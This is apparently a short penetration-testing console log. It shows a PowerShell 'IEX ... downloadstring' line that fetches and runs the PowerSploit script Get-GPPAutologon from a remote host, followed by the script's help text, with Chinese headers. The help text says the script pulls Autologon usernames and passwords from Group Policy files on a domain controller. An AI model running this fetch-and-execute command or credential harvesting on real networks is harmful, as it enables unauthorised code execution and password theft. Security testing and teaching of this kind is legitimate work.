 PS C:\> IEX(new-object net.webclient).downloadstring('http://192.168.111.1/PowerSploit/Exfiltration/Get-GPPAutologon.ps1')
PS C:\> get-help Get-GPPAutologon
名称
Get-GPPAutologon
摘要
Retrieves password from Autologon entries that are pushed through Group Policy Registry Preferences.
PowerSploit Function: Get-GPPAutologon
Author: Oddvar Moe (@oddvarmoe)
Based on Get-GPPPassword by Chris Campbell (@obscuresec) - Thanks for your awesome work!
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Get-GPPAutologon [<CommonParameters>]
说明
Get-GPPAutologn searches the domain controller for registry.xml to find autologon information and returns the username and password.
相关链接
https://support.microsoft.com/nb-no/kb/324737
备注
若要查看示例，请键入: "get-help Get-GPPAutologon -examples".
有关详细信息，请键入: "get-help Get-GPPAutologon -detailed".
若要获取技术信息，请键入: "get-help Get-GPPAutologon -full".